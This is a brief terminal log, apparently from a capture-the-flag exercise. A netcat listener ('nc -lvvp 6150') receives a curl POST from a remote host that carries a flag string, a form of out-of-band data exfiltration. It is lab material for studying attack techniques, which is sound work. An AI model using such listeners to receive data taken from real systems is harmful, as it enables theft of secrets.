 [root@tch ~]# nc -lvvp 6150
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6150
Ncat: Listening on 0.0.0.0:6150
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:1588.
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: :6150
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded

flag{b498f28c-606b-48b1-b8c4-50619159cb16}^C
[root@tch ~]#